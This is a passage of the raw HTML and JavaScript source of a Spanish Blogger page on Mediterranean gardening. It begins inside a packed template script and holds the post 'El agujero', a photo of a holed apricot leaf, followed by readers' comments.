n\\g\\z\\a\\J\\J\\J\\a\\z\\g\\g\\y\\a\\g\\d\\T\\g\\a\\B\\h\\w\\a\\j\\F\\w\\y\\h\\i\\g\\i\\b\\a\\B\\h\\j\\g\\d\\j\\g\\a\\r\\j\\a\\y\\h\\i\\g\\g\\r\\g\\q\\d\\a\\i\\F\\w\\w\\n\\k\\S\\a\\J\\r\\j\\E\\h\\J\\a\\a\\a\\a\\q\\r\\a\\E\\h\\B\\F\\w\\d\\j\\g\\a\\g\\d\\k\\w\\a\\i\\y\\n\\j\\a\\i\\k\\B\\a\\z\\1f\\a\\g\\z\\d\\w\\d\\T\\y\\h\\i\\d\\a\\g\\k\\g\\E\\a\\v\\F\\j\\B\\g\\r\\h\\j\\a\\E\\n\\S\\i\\g\\k\\a\\g\\w\\M\\a\\y\\B\\w\\a\\k\\d\\q\\a\\E\\n\\S\\a\\w\\h\\j\\g\\z\\P\\a\\g\\S\\y\\d\\a\\13\\n\\j\\a\\1d\\d\\M\\a\\Y\\n\\k\\a\\U\\y\\k\\a\\Y\\n\\S\\a\\13\\F\\j\\a\\13\\F\\q\\a\\U\\F\\s\\a\\1t\\d\\y\\a\\17\\B\\g\\a\\1e\\h\\X\\a\\19\\d\\B\\a\\i\\F\\M\\i\\g\\k\\r\\j\\s\\a\\y\\n\\k\\i\\d\\12\\j\\g\\a\\k\\d\\y\\q\\n\\B\\d\\a\\i\\b\\16\\I\\I\\a\\i\\W\\I\\I\\a\\i\\z\\h\\J\\k\\d\\B\\d\\j\\g\\y\\h\\i\\g\\i\\P\\a\\i\\F\\M\\i\\g\\k\\a\\y\\F\\M\\q\\r\\i\\z\\d\\E\\a\\z\\g\\w\\q\\a\\k\\d\\y\\q\\r\\d\\i\\a\\n\\q\\g\\d\\k\\j\\n\\g\\d\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\W\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\k\\d\\i\\F\\q\\g\\i\\a\\w\\n\\T\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\k\\r\\g\\d\\a\\i\\d\\n\\k\\B\\z\\a\\h\\j\\q\\h\\n\\E\\a\\s\\d\\g\\18\\q\\d\\w\\d\\j\\g\\15\\S\\12\\E\\a\\w\\S\\B\\h\\j\\g\\d\\j\\g\\a\\j\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\j\\a\\U\\k\\k\\n\\S\\a\\j\\d\\J\\a\\k\\n\\j\\E\\h\\w\\a\\v\\q\\h\\h\\k\\a\\i\\z\\h\\J\\1n\\n\\j\\E\\h\\w\\12\\w\\s\\a\\k\\d\\v\\a\\E\\h\\v\\h\\q\\q\\h\\J\\a\\15\\q\\h\\s\\s\\d\\k\\a\\1a\\d\\w\\y\\q\\n\\g\\d\\i\\a\\r\\j\\j\\d\\k\\1c\\1a\\Y\\1g\\a\\1a\\z\\d\\w\\d\\1u\\y\\h\\i\\d","","\\v\\k\\h\\w\\14\\z\\n\\k\\14\\h\\E\\d","\\k\\d\\y\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1p(1q,1r,K,1h,V,1G){V=1p(K){1s(K<1r?R[4]:V(1Q(K/1r)))+((K=K%1r)>1R?1I[R[5]](K+1L):K.1M(1N))};1J(!R[4][R[6]](/^/,1I)){1K(K--){1G[V(K)]=1h[K]||V(K)};1h=[1p(V){1s 1G[V]}];V=1p(){1s R[7]};K=1};1K(K--){1J(1h[K]){1q=1q[R[6]](1S 1T(R[8]+V(K)+R[8],R[9]),1h[K])}};1s 1q}(R[0],1V,1W,R[3][R[2]](R[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x73|x6E|x72|x3B|x20|x61|x29|x28|x6C|x69|x67|x2B|x27|x66|x6D|x2C|x70|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x2bfax3|x2D|x62|x7B|x7D|x32|x6B|_0xf3fe|x79|x78|x41|_0x2bfax5|x35|x76|x4D|x26|x6A|x71|x49|x4A|x43|x42|x36|x4F|x45|x44|x54|x7A|x48|x46|x4E|x34|x4C|_0x2bfax4|x33|x5C|x24|x47|x4B|x52|x21|function|_0x2bfax1|_0x2bfax2|return|x53|x58|x56|x37|x38|x55|x50|x51|x39|x3A|x59|x57|x5A|_0x2bfax6|x3F|String|if|while|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|131'.split('|'),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.arbolesornamentales.es/'><i></i><span class='smg-label'>Arboles ornamentales</span></a>
<a href='http://www.botanical-online.com/'><i></i><span class='smg-label'>Botanical on line</span></a>
<a href='http://cesped-cortacesped.blogspot.com/'><i></i><span class='smg-label'>Cesped, semillas y más</span></a>
<a href='http://www.consultaplantas.com/'><i></i><span class='smg-label'>Consultorio de plantas</span></a>
<a href='http://diasderosas.blogspot.com.es/'><i></i><span class='smg-label'>Días de Rosas</span></a>
<a href='http://spanishfauna.blogspot.com/'><i></i><span class='smg-label'>Fauna Ibérica</span></a>
<a href='http://felixmaocho.wordpress.com/'><i></i><span class='smg-label'>Felixmaocho : Xerojardinería y más</span></a>
<a href='http://www.floracatalana.net/'><i></i><span class='smg-label'>Flora catalana</span></a>
<a href='http://www.floraiberica.org/'><i></i><span class='smg-label'>Flora Ibérica</span></a>
<a href='http://www.florasilvestre.es/'><i></i><span class='smg-label'>Flora silvestre del Mediterráneo</span></a>
<a href='http://floresdecatalunya.blogspot.com/'><i></i><span class='smg-label'>Flors de Catalunya</span></a>
<a href='http://www.fotosdeflores.es/'><i></i><span class='smg-label'>Fotos de flores</span></a>
<a href='http://www.flashup.com/fotos_de/jardines'><i></i><span class='smg-label'>Fotos de jardines</span></a>
<a href='http://herbarivirtual.uib.es/cat-med/index.html'><i></i><span class='smg-label'>Herbari virtual mediterrani occidental</span></a>
<a href='http://www.unex.es/botanica/'><i></i><span class='smg-label'>Herbarium</span></a>
<a href='http://caliban.mpiz-koeln.mpg.de/thome/Alphabetical_list.html'><i></i><span class='smg-label'>Ilustraciones de Botánica</span></a>
<a href='http://www.infojardin.com/'><i></i><span class='smg-label'>Infojardín</span></a>
<a href='http://plantararboles.blogspot.com.es/'><i></i><span class='smg-label'>Plantar árboles</span></a>
<a href='http://www.crassulaceae.net/'><i></i><span class='smg-label'>Red internacional de crassulaceae</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://botanicmontserrat.blogspot.com/'>BOTÀNIC SERRAT</a>
</h1>
<p class='logo_tagline'>
<p>Xerojardín Mediterráneo</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='http://botanicmontserrat.blogspot.com/search/label/Arboles?max-results=6' rel='tag'>Arboles</a><a href='http://botanicmontserrat.blogspot.com/search/label/LA%20OTRA%20MIRADA%20de%20BOTANIC%20SERRAT?max-results=6' rel='tag'>LA OTRA MIRADA de BOTANIC SERRAT</a><a href='http://botanicmontserrat.blogspot.com/search/label/Prunus%20armeniaca%20L.?max-results=6' rel='tag'>Prunus armeniaca L.</a></div>
<h1>
El agujero
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/01922833533168827608' rel='author' title='author profile'>
Montse
</a> - 30.10.10
</div>
</div>
<div class='post-entry'>
<p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s1600/El+agujero+(Botanic+Serrat).JPG"><img alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s640/El+agujero+(Botanic+Serrat).JPG" /></a><br />
<div>
<span style="font-size: 85%;"><br /></span>
<span style="font-size: 85%;">Botanic Serrat, hoja de albaricoquero (</span><a href="http://botanicmontserrat.blogspot.com/2010/03/primavera-en-rosa.html"><span style="font-size: 85%;">Prunus armeniaca</span></a><span style="font-size: 85%;">)</span></div>
<div>
</div>
<div>
</div>
</p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html&title=El agujero' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiMMtQm230LVDVGs4-V9xfWLSjRZciqyLeMm-5PMygZ7GMODJxVvsNIH8mI-rZGSOqG7VuTzpQbqMU1g9Cb4YWXC_rQmLyvIMNXU8JJE0-n6skbsX4t3HrvfPAOkLZ54ySUyrtXPpG3uAF/s640/El+agujero+(Botanic+Serrat).JPG&description=El agujero' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='http://botanicmontserrat.blogspot.com/search/label/Arboles' rel='tag'>Arboles</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/LA%20OTRA%20MIRADA%20de%20BOTANIC%20SERRAT' rel='tag'>LA OTRA MIRADA de BOTANIC SERRAT</a>,
<a href='http://botanicmontserrat.blogspot.com/search/label/Prunus%20armeniaca%20L.' rel='tag'>Prunus armeniaca L.</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>
Entrada más reciente
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://botanicmontserrat.blogspot.com/2010/10/bruguera.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>
Entrada antigua
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Arboles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/LA OTRA MIRADA de BOTANIC SERRAT?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Prunus armeniaca L.?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
16
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7903516827608699814"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-9lnMqBkuJjg/Zmv7eKkzc7I/AAAAAAAAZ1I/wtM_srKKo-US3uKtk4XVpzvvN4UOK4bvQCK4BGAYYCw/s35/Septiembre%252B11%252B013%252B%252Bcuadrada.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07277831648954508282" rel="nofollow">Elvira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288422818904#c7903516827608699814">30 de octubre de 2010 a las 9:13</a></span></div><p class="comment-content">&#191;Dónde estará el bicho que se lo comió? :-)))<br><br>Besos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7903516827608699814">Responder</a><span class="item-control blog-admin blog-admin pid-1741312030"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/7903516827608699814">Eliminar</a></span></span></div><div class="comment-replies"><div id="c7903516827608699814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7903516827608699814-ra" class="thread-chrome thread-expanded"><div></div><div id="c7903516827608699814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7903516827608699814">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7903516827608699814-ce"></div></li><li class="comment" id="c3428360446579175658"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07738923305604226799" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288429253397#c3428360446579175658">30 de octubre de 2010 a las 11:00</a></span></div><p class="comment-content">los bichejos, que tienen hambre, jeje</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3428360446579175658">Responder</a><span class="item-control blog-admin blog-admin pid-1823619997"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/3428360446579175658">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3428360446579175658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3428360446579175658-ra" class="thread-chrome thread-expanded"><div></div><div id="c3428360446579175658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3428360446579175658">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3428360446579175658-ce"></div></li><li class="comment" id="c8225903622373878178"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09400481740741951147" rel="nofollow">Enric Batiste</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://botanicmontserrat.blogspot.com/2010/10/el-agujero.html?showComment=1288430747825#c8225903622373878178">30 de octubre de 2010 a las 11:25</a></span></div><p class="comment-content">&#161;Un único agujero de una hoja<br>es capaz por sí solo de acoger<br>en su mirada entera de este mundo<br>el mundo desde el haz hasta el envés!<br><br>Un beso de las hojas deshojadas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8225903622373878178">Responder</a><span class="item-control blog-admin blog-admin pid-1497653724"><a target="_self" href="https://www.blogger.com/comment/delete/6744590957341573877/8225903622373878178">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8225903622373878178-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8225903622373878178-ra" class="thread-chrome thread-expanded"><div></div><div id="c8225903622373878178-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8225903622373878178">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8225903622373878178-ce"></div></li><li class="comment" id="c2929223646033580289"><div class="avatar-image-container"><img 